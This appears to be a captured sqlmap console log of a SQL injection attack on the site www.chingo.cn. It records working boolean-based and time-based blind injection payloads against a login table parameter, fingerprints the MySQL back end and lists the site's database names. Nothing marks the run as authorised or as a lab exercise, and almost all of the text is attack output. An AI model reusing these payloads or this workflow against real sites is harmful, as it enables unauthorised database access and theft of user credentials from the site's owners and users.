 C:\Windows\system32\cmd.exe
[23:05:24] [INFO] target URL appears to have 1 column in query
[23:05:25] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[23:05:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:05:25] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id_f=id&order_f=qq&id=1 AND 1313=1313&dir=up&table=tbllogin

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id_f=id&order_f=qq&id=1 AND SLEEP(5)&dir=up&table=tbllogin
---
[23:05:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[23:05:28] [INFO] fetching database names
[23:05:28] [INFO] fetching number of databases
[23:05:28] [INFO] retrieved: 2
[23:05:30] [INFO] retrieving the length of query output
[23:05:30] [INFO] retrieved: 18
[23:05:38] [INFO] retrieved: information_schema
[23:05:38] [INFO] retrieving the length of query output
[23:05:38] [INFO] retrieved: 9
[23:05:43] [INFO] retrieved: chingo_cn
available databases [2]:
[*] chingo_cn
[*] information_schema

[23:05:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[23:05:43] [INFO] fetched data logged to text files under 'C:\Users\USER\.sqlmap
\output\www.chingo.cn'

[*] shutting down at 23:05:43